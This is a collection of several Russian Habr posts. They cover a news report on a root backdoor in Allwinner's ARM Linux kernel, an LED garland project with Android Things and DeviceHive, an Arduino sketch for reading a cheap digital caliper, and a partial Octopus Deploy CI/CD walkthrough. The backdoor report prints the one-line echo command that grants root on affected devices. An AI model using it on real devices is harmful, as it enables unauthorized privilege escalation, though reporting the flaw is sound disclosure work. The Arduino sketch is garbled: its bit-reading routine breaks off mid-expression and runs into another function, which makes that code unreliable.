 | https://habr.com/ru/post/517358/ | null | ru | null |
# Бэкдор в Linux-ядре китайского производителя ARM открывает доступ к смартфону одной командой
[](https://habrahabr.ru/company/pt/blog/300988/)
Китайская компания Allwinner занимается производством комплектующих для многих моделей недорогих Android-устройств, персональных компьютеров на платформе ARM и других устройств. Исследователи информационной безопасности [обнаружили](http://thehackernews.com/2016/05/android-kernal-exploit.html?m=1) бэкдор в ядре Linux, которое со своей продукцией поставляет компания: он позволяет получить доступ к любому устройству с помощью одной простой команды.
#### В чем проблема
Для получения доступа к Android-устройствам, в софте которых содержится бэкдор, достаточно лишь отправить слово “rootmydevice” любому недокументированному отладочному процессу. В результате любой подобный процесс с любым UID может получить root-права:
```
echo "rootmydevice" > /proc/sunxi_debug/sunxi_debug
```
[Код](http://pastebin.com/sjej62iz) бэкдора, позволяющий осуществлять локальное повышение привилегий на Android-устройствах ARM, содержится в публичной версии прошивки Allwinner, созданной для производимых компанией устройств. Основная версия Android не содержит этого бэкдора. По всей видимости, разработчики Allwinner по ошибке не удалили часть отладочного кода, что и привело к появлению такой опасной ошибки.
#### Немного истории
Изначально ядро Linux 3.4-sunxi было создано для поддержки операционной системы Android на планшетах, работающих на Allwinner ARM, однако впоследствии его стали использовать для портирования Linux на различные процессоры Allwinner — на них работают такие устройства, как Banana Pi micro-PC, Orange Pi и другие.

На форуме операционной системы Armbian модератор под ником Tkaiser [отметил](http://forum.armbian.com/index.php/topic/1108-security-alert-for-allwinner-sun8i-h3a83th8/http://forum.armbian.com/index.php/topic/1108-security-alert-for-allwinner-sun8i-h3a83th8/%27), что в случае «применения совместно с сетевыми сервисами, которые открывают доступ к /proc» возможна и удаленная эксплуатация бэкдора. Кроме того, специалист сообщил, что в настоящий момент ошибка безопасности содержится во всех образах ядра 3.4, использующегося на устройствах A83T, H3 и H8.
Эксперты Positive Technologies рекомендуют по возможности не использовать устройства, работающие под управлением ОС на базе версии ядра Linux 3.4-sunxi от Allwinner до выяснения всех деталей произошедшего.
Однако даже применение прошивок и устройств известных производителей также не гарантирует полной защищенности. В марте 2016 года стало известно о критической [уязвимости](https://habrahabr.ru/post/278569/) маршрутизаторов Cisco Nexus 3000, позволявшей получать к ним удаленный доступ. Ранее в 2015 году уязвимость, позволяющая злоумышленникам получать доступ практически к любым данным, [была найдена](https://habrahabr.ru/post/271649/) в ноутбуках Dell.
Кроме того, в феврале того же года [стало известно](https://habrahabr.ru/company/pt/blog/251609/) о программе Superfish, которая с лета 2014 года поставлялась с ноутбуками Lenovo серий G, U, Y, Z, S, Flex, Miix, Yoga и E. Утилита прослушивала трафик, в том числе HTTPS, подделывала SSL-сертификаты сторонних сайтов, анализировала поисковые запросы пользователя и вставляла рекламу на страницы сторонних ресурсов. После скандала Lenovo выпустила официальное письмо, в котором признала проблему Superfish и представила различные способы удаления утилиты. Позднее сайт вендора был взломан хакерами из Lizard Squad — атака была совершена в отместку за создание программы Superfish. | https://habr.com/ru/post/300988/ | null | ru | null |
# Новогодние огни с DeviceHive

*Авторы: Евгений Дубовик, Senior Android Developer, Николай Хабаров, Embedded Expert*
Накануне нового года мы решили создать гирлянду с помощью Android Things, смартфона на базе Android и IoT-платформы DeviceHive. В качестве самих огоньков, мы использовали светодиодную ленту WS2812B. Для работы Android Things мы воспользуемся Raspberry Pi 3, хотя здесь подошла бы и любая другая плата, оснащенная SPI-интерфейсом и [имеющая поддержку Android Things](https://developer.android.com/things/hardware/developer-kits.html). Управление светодиодами осуществляется с мобильного устройства, записывающего звуки, на основе которых генерируются паттерны поведения огоньков.
### Android Things
Android Things — это современная, хорошо спроектированная операционная система, разработанная компанией Google, которая позволяет использовать Android API и сторонние Java и Android-библиотеки. Raspberry Pi 3 будет посылать цвета на светодиодную ленту через шину SPI (Serial Peripheral Interface).
[SPI](https://en.wikipedia.org/wiki/Serial_Peripheral_Interface_Bus) — это последовательный синхронный интерфейс передачи данных, который обеспечивает взаимодействие между устройствами, используя структуру типа «ведущий — ведомый». В API платформы Android Things за работу с шиной SPI отвечает служба [PeripheralManager](https://developer.android.com/things/sdk/pio/spi.html).
Согласно официальной [документации](http://www.world-semi.com/DownLoadFile/108), протокол передачи данных ленты WS2812B использует [униполярный код NZR](https://ru.wikipedia.org/wiki/NRZ_(%D0%BF%D1%80%D1%8F%D0%BC%D0%BE%D0%B9)). После сброса DIN-порт получает данные от контроллера, первый светодиод принимает первые 24 бита данных (GRB, не RGB — по одному байту на цвет), а затем отправляет их на следующие светодиоды в ленте. Так данные передаются по цепочке, используя DO-порт светодиодов. Получается, что после каждого из них длина данных уменьшается на 24 бита. Каждая передача должна содержать данные для всех светодиодов ленты.
Схема работы протокола передачи данных устройства достаточно проста: передача цифрового значения «1» и «0» одного бита приведена на иллюстрации ниже.

*Схема из официальной документации, где T0H длится 220нс~380нс, T0L – 580нс~1600нс, T1H – 580нс~1600нс, T1L – 220нс~420нс*
Мы будем эмулировать это протокол работая с шиной SPI. В нашем случае Raspberry Pi 3 выступает в роли ведущего устройства (master), а WS2812 — в роли ведомого (slave).
Для эмуляции SPI-протокола мы используем блоки по 4 бита при передаче по SPI, чтобы сгенерировать один бит протокола для WS2818B. Скорость для шины SPI следует выбирать в соответствии с временными интервалами для WS2818B. Мы используем значение 3809523 Гц, а передача каждого блока из 4-х битов (или одного бита WS2818B) занимает 1,05 мс, что наглядно иллюстрирует рисунок ниже:

### Железо
Чтобы создать новогодние огни, нам понадобятся следующие компоненты:
* Raspberry Pi3;
* Карта памяти формата microSD на 8ГБ;
* Источник питания на 5В (мощность зависит от общей длины ленты);
* Светодиодная лента WS2812B;
* Кабели.
Ниже можно увидеть схему подключения RPi3 и светодиодной ленты:

| WS2812B pin | Raspberry Pi 3 pin |
| --- | --- |
| +5V | 5V |
| GND | GND |
Инструкцию по установке Android Things можно найти в официальной [документации](https://developer.android.com/things/hardware/raspberrypi.html).
Можно сказать, что с «железной» частью мы закончили! Убедитесь только, что источник питания имеет достаточную мощность для того, чтобы обеспечить работу светодиодной ленты и самой платы. Для правильного функционирования длинных лент 5В должны быть подключены напрямую к источнику питания, минуя плату Raspberry Pi3.
### IoT-платформа
Чтобы подключить устройство под управлением Android Things OS к плате и мобильному устройству, нам нужна соответствующая платформа. Для этого хорошо подойдет платформа [DeviceHive](https://devicehive.com/).
Благодаря платформе DeviceHive любой девайс может быть подключен к облачному сервису, т. е. стать IoT-устройством. Платформа включает в себя масштабируемый сервер, мультиплатформенные библиотеки для коммуникаций и управления устройствами. DeviceHive может быть применен для решения задач в интеллектуальной энергетике, автоматизации дома, дистанционных измерениях, телеметрии, удаленного управления, мониторинга ПО и многого другого.
### Настройка платформы DeviceHive
Платформа DeviceHive обеспечивает пользователей библиотеками. Для разработки клиентских приложений можно использовать [DeviceHive Java Client library](https://github.com/devicehive/devicehive-java). Это открытый проект на основе Java, с помощью которого можно создавать приложения на базе Java или Android. Эта библиотека полностью поддерживает Android Things. Добавить эту библиотеку очень просто:
1. Добавьте репозиторий JitPack к файлу проекта build.gradle и задайте зависимость файлу модуля build.gradle.
2. Вызовите метод getInstance().init(String url, String refreshToken) объекта DeviceHive и передайте два параметра: ссылку на REST интерфейс сервера и JWT Refresh-токен.
3. Вызовите метод getDevice(String id) для того, чтобы получить существующее устройство или создать новое.
Это все! Теперь у нас есть все необходимое, чтобы использовать DeviceHive в нашем проекте. После настройки библиотеки поддержки в DeviceHive мы создадим проект, который состоит из двух частей: Android Things и мобильного приложения.
### Приложение Android Things
Это приложение просто слушает входящие команды с WebSocket соединения, установленного с сервером DeviceHive, и исполняет их. Список команд:
1. BLINK: после получения команды контроллер включает на ленте два предустановленных цвета Санта-Клауса, красный и белый. Огоньки бегут от центра к концам ленты и обратно.
2. RANDOM: после получения команды контроллер генерирует случайные цвета.
3. AUDIO: контроллер получает команду с двумя объектами данных внутри: списком сгенерированных цветов и скоростью изменения цветов. Ниже представлен пример параметров команды для объектов данных в формате JSON:
```
{
"speed": "500",
"colors": [
{
"blue": 0.101960786,
"green": 0.0,
"red": 0.039215688
},
...
]
}
```
4. OFF: просто отключает светодиодную ленту.
А вот как команды выглядят в консоли администратора DeviceHive:

Готовое приложение доступно в этом [репозитории](https://github.com/devicehive/devicehive-lights). Единственный нюанс, перед сборкой и установкой приложения на плату, необходимо указать учетные данные сервера в [исходниках](https://github.com/devicehive/devicehive-lights/blob/master/things/src/main/java/com/devicehive/lights/tools/CommandService.java#L53).
### Мобильное приложение
Мобильное приложение посылает команды на Raspberry Pi 3. У него достаточно простой UI, который включает два экрана: экран входа (Login) и главный экран (Main). На экране входа нам нужно заполнить три поля такими значениями, как ссылка на REST интерфейс сервера, JWT Refresh токен и ID устройства. На главном экране присутствуют 4 кнопки для исполнения команд.
После нажатия на кнопку, которая запускает исполнение команды AUDIO, смартфон начинает запись звука через микрофон устройства. Затем звукозапись проходит через быстрое преобразование Фурье (FFT) и считается основная частота тактов. Мы используем этот алгоритм для создания уникального паттерна поведения для огней на основе спектра звукозаписи, которые таким образом отображают конкретную аудиозапись на светодиодной ленте. После предварительной обработки мобильное приложение генерирует HSV-цвета на основе этих данных. Мы используем цветовую модель HSV, которая позволяет использовать значения H (тон), S (насыщенность) и V (яркость) манипулирую только с первым для получения ярких цветов. В итоге приложение высылает информацию по цветам и скорости, рассчитанной на основе количества тактов в секунду.
После отправки команды она обрабатывается приложением на стороне Android Things.

Мобильное приложение так же доступно в [репозитории проекта](https://github.com/devicehive/devicehive-lights).
### Заключение
Разумеется, это развлекательный проект, который позволяет с удовольствием провести время перед праздниками и немного украсить свой дом. Но поскольку проект полностью открыт, аналогичные решения можно задействовать и для создания более практичных решений.
Используя Android Things и DeviceHive можно реализовать более сложную логику, организовать подключение к другим сервисам или создать кластер из плат управляемых с помощью одного сервиса. Мы надеемся, что этот проект поможет вам красиво декорировать дом и создать более продвинутые системы. С наступающим! | https://habr.com/ru/post/371139/ | null | ru | null |
# Arduino по-китайски или штангенциркуль по-Ардуински
Доброго времени суток!
Уже более полугода владею дешёвым китайским электронным штангелем 150мм, в инструкции к которому написана фраза «digital interface». Возможность вывода на компьютер заинтересовала сразу, но созрел я на этот подвиг только сейчас.
Изначально мотивацией являлось просто любопытство, «чтоб было!» и «вдруг кто спросит, а у меня есть!», позже (уже по факту «получилось!») нашлось и реальное применение в проекте с самодельным ЧПУ-станочком.
##### Вводная
**Главный герой**, не смотря на свою дешевизну (около 8$), тем не менее, является очень точным прибором:

Принцип работы: емкостной датчик.
Всё связано с перемещением малой пластины (головка штангеля) вдоль большой (шкала штангеля), при этом незаряженная часть большой пластины заряжается и вроде как заряд протекающий через образованный этими пластинами конденсатор пропорционален перемещению малой пластины. Как-то так.
##### Поиск
Начальные поиски информации о цифровом интерфейсе показали что многие его видели, кое-кто даже в курсе, но никто не знает как им пользоваться.
Углубленный поиск по не русскоязычным ресурсам дал более продуктивные результаты. Как казалось по началу — всё достаточно просто и понятно, разжёвано осциллографами, снято на ютубе и т.д., однако конечного и рабочего «сходу» варианта не нашлось.
Так что, основной проблемой стал поиск информации.
Второй проблемой стало изготовление вилки к этому разъёму (который, в общем-то и не разъём совсем, а просто голые дорожки на плате). Контакты упорно не желали держаться. В конце-концов догадался воткнуть в кусочек стёрки лапки от LPT-порта. Штука получилась ненадёжной, но для теста вполне годной. На будущее решил в обязательном порядке подпаяться напрямую к плате и вывести свой разъём (штыревой CD-IN от материнки).
##### Решение
Наткнувшись на [статью](http://www.instructables.com/id/Reading-Digital-Callipers-with-an-Arduino-USB/?ALLSTEPS) на instructables.com решился повторить этот подвиг.
Для начала приведу нагло стыренные оттуда картинки с расположением контактов на циркуле и принципиальную схему подключения (не вижу смысла перерисовывать самому, а выдавать за своё — вообще непростительно):
**Пины:**

**Схема:**
Для согласования напряжений я использовал резистор 200Ом как и было рекомендовано. Конденсатора на 10мкФ не нашлось и я поставил 100мкФ выпаянный с мёртвой материнки.
##### Результат
Справившись с пайкой, приступил к написанию скетча. К слову сказать, в отсутствие макетной платы вышел из положения, собрав схему на «кроватке» от IDE-порта, с той же материнки.
Скетч, приведённый в вышеуказанной статье заработал без вопросов, но удовлетворения не принёс.
Китайский скетч из комментариев, работать «сходу» — отказался, но производил гораздо более серьёзное впечатление, вследствие чего, подвергся серьёзному «допиливанию».
**Вот что из этого получилось** (или готовый скетч для Arduino UNO, версия IDE 0022):
```
//CyberKot (он же... я же! Shadow)
//Скетч Arduino, выводящий данные с циркуля в COM-порт
//Версия для хабра
int dataIn = 11; //шина данных, можно менять
int clockIn = 2; //шина clock, не трогать, так надо (читайте про attachInterrupt)
int isin = 0; //д=1 мм=0
int isfs = 0; //минус
int index; //счётчик битов
unsigned long xData, oData; //новые показания и старые (потом будет понятно зачем)
int ledPin = 13; //мигалка на 13й вход (встроенная, чтоб понятно было, что ничего не повисло)
int ledState = LOW; //статус мигалки
long previousMillis = 0; //когда последний раз мигали
long interval = 500; // интервал мигания
long previousGetMillis = 0;
long Timeout = 8; //таймаут чтения битов в мс
float stringOne; //временные переменные для вывода
char charBuf[5];
char charBuf2[8];
void setup(){
digitalWrite (dataIn, 1);
digitalWrite (clockIn, 1);
pinMode (dataIn, INPUT); //привязываем шину данных на dataIn
pinMode (clockIn, INPUT); //и clock на 2й вход
attachInterrupt(0,getBit,RISING); //и аттачим clock также на 2й вход
Serial.begin(9600);
delay(500);
index = 0;
xData = 0;
oData = 999;
}
void loop(){
if ((index !=0) && (millis() - previousGetMillis > Timeout) ) { //обнуление по превышению таймаута
index = 0;
xData = 0;
};
if (index >23) { //если слово считано полностью
if (oData !=xData) {
/* Этот вариант более изящен, по моему мнению, но съедает лишний килобайт
if (isin==1){ //дюймы
Serial.print("inch: ");
stringOne =xData*5/10000.00000;
stringOne *=pow(-1,isfs);
Serial.println(floatToString(charBuf2,stringOne,5,5));
}else { //мм
Serial.print("mm: ");
stringOne =xData/100.00;
stringOne *=pow(-1,isfs);
Serial.println(floatToString(charBuf,stringOne,2,5));
}; */
if (isin==1){ //дюймы
if (isfs==1){ //минус
Serial.print("inch: -");
}else {
Serial.print("inch: ");
}
stringOne =xData*5/10000.00000;
Serial.println(floatToString(charBuf2,stringOne,5,5));
}else { //мм
if (isfs==1){ //минус
Serial.print("mm: -");
}else {
Serial.print("mm: ");
}
stringOne =xData/100.00;
Serial.println(floatToString(charBuf,stringOne,2,5));
};
};
oData =xData;
index=0;
xData=0;
};
if (millis() - previousMillis > interval) { //мигалка
previousMillis = millis();
if (ledState == LOW)
ledState = HIGH;
else
ledState = LOW;
digitalWrite(ledPin, ledState);
}
}
void getBit(){ //чтение битов и флаги
previousGetMillis=millis();
if(index < 20){
if(digitalRead(dataIn)==1){
xData|= 1< 0) {
strcat(outstr, ".\0"); // дробная
unsigned long frac;
unsigned long mult = 1;
byte padding = precision -1;
while(precision--)
mult \*=10;
if(val >= 0)
frac = (val - int(val)) \* mult;
else
frac = (int(val)- val ) \* mult;
unsigned long frac1 = frac;
while(frac1 /= 10)
padding--;
while(padding--)
strcat(outstr,"0\0");
strcat(outstr,itoa(frac,temp,10));
}
// пробелы (для форматирования)
if ((widthp != 0)&&(widthp >= strlen(outstr))){
byte J=0;
J = widthp - strlen(outstr);
for (i=0; i< J; i++) {
temp[i] = ' ';
}
temp[i++] = '\0';
strcat(temp,outstr);
strcpy(outstr,temp);
}
return outstr;
}
```
##### Итог
Удовлетворившись результатом, решил сделать финальное фото, и немного «босяцкой» рекламы для эффекта:

##### Послесловие
В описании протокола содержится ещё пара интересных плюшек, поэтому есть стимул для задела «на будущее»
* быстрый режим (50Гц, против 3Гц в умолчальном режиме)
* обработка «абсолютного» положения
* программные кнопки «Zero» и «Mode»
**[Ссылки]**
* [протокол штангеля](http://www.shumatech.com/support/chinese_scales.htm#Chinese Scale Protocol)
* [ворк-лог товарища j44](http://www.instructables.com/id/Reading-Digital-Callipers-with-an-Arduino-USB/?ALLSTEPS) | https://habr.com/ru/post/133088/ | null | ru | null |
# Обновление процесса CI/CD: octopus deploy
 Третья часть статьи об обновлении CI/CD процессов.
На данном этапе у нас есть (по крайней мере должно быть) понимание того как будет работать CI, что мы имеем на входе, как из этого получить результат, и что нужно сделать чтобы выход билда стал полноценным модулем проекта и запустился в работу. А также установленный octopus (желательно LTS). В прошлой части рассматривался процесс настройки teamcity: всё что происходит с момента когда код попадает в репозиторий и до момента получения готового архива который можно распаковать, и в теории, он должен заработать.
Напоминаю оглавление:
[Часть 1: что есть, почему оно не нравится, планирование, немного bash.](https://habr.com/ru/post/496204/) Я бы назвал эту часть околотехнической.
[Часть 2: teamcity.](https://habr.com/ru/post/496342)
[Часть 3: octopus deploy.](https://habr.com/ru/post/497112/)
[Часть 4: за кадром. Неприятные моменты, планы на будущее, возможно FAQ. Скорее всего, тоже можно назвать околотехнической.](https://habr.com/ru/post/550308/)
Octopus: общее
--------------
На входе у нас код, на выходе артефакты сборки, тут все понятно. Но результат для каждого модуля состоит из двух частей: core-пакет (результат непосредственно билда), и individual-пакет (уникальные конфигурации и библиотеки). Значит, для того чтобы конкретно взятый модуль заработал, нам нужно примерно следующее:
1. Инстанс в IIS, у которого есть свой пул и который «смотрит» в document root. Для каждого модуля выделяется отдельный пул.
2. Файлы core-пакета в document root.
3. Файлы individual-пакета в document root.
4. Желательно, забекапить перед всем этим старое содержимое document root. Мы, естественно, в себе уверены, но люди делятся на два типа: те кто не делает бекапы, и те кто **уже** делает.
5. По требованию (установке параметра) забекапить базу с которой работает модуль (требование заказчика). Регулярные бекапы есть отдельно, но иметь свежий бекап лучше, чем суточной давности.
6. Было бы неплохо проверить, а запускается ли то, что мы там надеплоили.
7. Уведомить чат о результате, если деплоили прод.
8. Показать весь список клиентов (доменов) которых обслуживает данный модуль.
Не то чтобы сильно много, но и не мало. С шагом 1 проблем никаких. У octopus есть шаблон Deploy to IIS, в нем есть все необходимое. На шагах 2 и 3 остановимся подробнее чуть ниже. Для шага 4 достаточно prompted переменной, которую мы будем передавать из teamcity. Шаг 5 — это powershell скрипт. Он же будет и ротировать бекапы. Зачем нам хранить их все, старые то можно удалить. Шаг 6 — тоже powershell. Шаг 7 — готовый шаблон Slack — Detailed Notification. Шаг 8 — снова powershell. Звучит как план, значит будем реализовывать.
### Тенанты
Немного подробнее о шагах 2 и 3. Я предполагаю, что читатель знаком с octopus deploy. Если нет — есть замечательные (и единственные) статьи тут же, на хабре. Базовое понимание они дать смогут. Вот они: [одна](https://habr.com/ru/post/262409/) и [вторая](https://habr.com/ru/company/tinkoff/blog/339252/). Итак, у нас есть вкладки проектов, инфраструктуры, тенантов, библиотеки, текущих заданий и настроек. Нужная — тенанты. Дословный перевод слова tenant — наниматель. В данном контексте, скорее всего имелось ввиду заказчик, клиент. Октопус говорит нам, что тенанты позволяют деплоить разные инстансы проекта сразу для множества клиентов (тенантов). Так выглядит страница с их списком.

В данном случае тенанты используются немного по другому. Каждый тенант представляет собой отдельного клиента. Для тенанта есть возможность добавить проекты которые будут запускаться при его деплое. Тут соответственно будет core-проект и individual-проект.
Для каждого тенанта существует два тега: TenantRole — общий для всех, обозначающий что на все тенанты с этим тегом деплоится модуль конкретного типа (core), и ModName — тег совпадающий с именем модуля (individual).

Последний октопус получает из тимсити в качестве параметра, таким образом идентифицируется модуль который деплоится в данный момент ([Deploy.Env и Deploy.2](https://habr.com/ru/post/496342/)).
Как видно из скрина, при деплое модуля для конкретной организации сначала запустится core проект ([шаг deploy.2 teamcity](https://habr.com/ru/post/496342/)), затем individual проект ([шаги deploy.3 и deploy.4 teamcity](https://habr.com/ru/post/496342/)). Каждый тенант имеет доступ к переменным всех проектов которые в него входят, а также к переменным непосредственно тенанта (собраны в variable set, и содержат тег ModName).

Тенант для деплоя выбирается в тимсити следующим образом:
* переменная env.tenantRoleTag — содержит TenantRole (имя тега тенанта в octopus), и собственно его значение;
* env.modName — значение тега ModName в octopus.
### Переменные
Переменные — это достаточно важная часть проекта, и надо их грамотно структурировать. В данном проекте, переменные octopus делятся на три типа: общие для всех проектов (собраны в Library set «Environment»), индивидуальные для каждого проекта (настраиваются непосредственно в проекте), и переменные непосредственно тенантов (тоже library set). В Environment, как уже и было сказано, вынесено все общее для всех проектов, в частности:
* базовые пути к document root (например, C:\inetpub\);
* базовый URL (например, для всех модулей общим доменом является organization.com);
* доступы к базам данных (нужны для организации бекапов);
* etc.
Огромным плюсом является то, что в октопусе для каждого окружения может быть своё значение переменной. Разделение может быть каким угодно.

Например, строки 3, 6 и 7 на скрине. Строка 3 — это общий случай. Сюда попадает все, что нужно деплоить в окружение production. Строки 6 и 7 описывают вполне конкретные случаи, например: окружение production с ролью «CompanyWebsite» (строка 6), и окружение production с тегом тенанта «orgznizationX». Это нужно для идентификации серверов на которые будет попадать пакет, потому что для organizationX, например, выделен отдельный сервер.
В переменные для проекта входит все остальное. То, что не является общим и отличается для разных окружений, например полное доменное имя модуля. В общем случае, оно составляется как #{Tenant.ModName}.#{BaseModuleDomain}, однако, может отличаться в некоторых случаях.
Как раз такой случай представлен на картинке.
### Каналы
Ещё стоит рассказать про каналы. Если коротко и быстро — каналы позволяют устанавливать логику деплоймента. Очень прям классно это описано в официальной документации, в частности [тут](https://octopus.com/docs/deployment-process/channels) и [тут](https://octopus.com/docs/deployment-patterns/branching). Например, в канал production может попасть релиз только с тегом stable, и т.д. В проекте есть 4 канала, которые совпадают с окружениями (development, test, staging, production). Релизы в них попадают согласно pre-release тегам. Он указывается в build number format teamcity ([Build.General](https://habr.com/ru/post/496342/) settings части про teamcity). Из teamcity канал передается в шаге [Deploy.2](https://habr.com/ru/post/496342/) в поле additional command line arguments (параметр --channel).
### Шаблоны
Если вы еще не оценили все плюсы использования шаблонов читая статью про teamcity, сейчас самое время. Желательно шаблонизировать кастомные шаги которые встречаются достаточно часто, потому что если возникнет необходимость вносить правки — придется вспоминать в каких именно местах применяется этот шаг, прокликивать каждое подобное место и вносить правки столько же раз, сколько использований у данного шага. В данном проекте были созданы шаблоны для проверки работоспособности сайта и для отправки списка доменов обратно в teamcity. Кратко рассмотрим процесс создания шаблона.
Есть powershell скрипт, который нужно запускать каждый раз после деплоя любого модуля.
```
$url = "$scheme" + "://" + "$domain"
Write-Host "Requesting '$url'"
[Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::Tls12
$request = [System.Net.WebRequest]::Create($url)
$request.Timeout = $timeout
$response = $request.GetResponse()
$response.Close()
```
Скрипт принимает на вход схему, домен и таймаут по истечении которого считаем что сайт не работоспособен. Создать шаблон можно в Library — Step templates.
Вводим название, выбираем логотип. Далее настраиваем входные параметры и их значения по умолчанию. Значением по умолчанию может выступать и значение указанной переменной (значение переменной #{HostName} является дефолтным значением входного параметра #{Domain}).

Далее, немного модифицируем скрипт, и добавляем его в качестве шага к исполнению:

Готово. На выходе получаем шаблон шага с которым приятно работать, а также, в случае нашего отсутствия, коллеги смогут разобраться в значениях полей не вчитываясь в непонятные скрипты.

Octopus: подробности процесса
-----------------------------
Все проекты поделены на группы, описание будет проводиться на примере группы Modules. В ней содержатся следующие проекты:
* core;
* individual module projects.
Начнем с core проекта.
Вот так выглядит обзорная страница:
Тут можно наглядно посмотреть какие версии ядра куда попали. Прошу прощения за сумбур в номерах версий, сейчас переходим на версионность завязанную на git tag, и везде кроме production уже используется новая версионность.
Как видно, для некоторых тенантов нет определенных окружений. Они либо еще не созданы, либо не предусмотрены.
### Процесс деплоя core
На этапе доставки ядра, также выполняется часть сервисных операций, а именно бекап базы (если нужен), бекап предыдущей версии файлов, ротация бекапов и деплой ядра.
Шаг 1: бекап базы данных. Он опционален, и основывается на значении параметра variable который передается из teamcity в шаге [Deploy.2](https://habr.com/ru/post/496342/) в поле additional command line arguments. По умолчанию, эта переменная установлена в false, так как бекап базы нужно делать только по требованию, а не постоянно. В тимсити запуск с изменением этого параметра выглядит так (нужно нажать на троеточие рядом с кнопкой run):
В octopus же, это выглядит так:
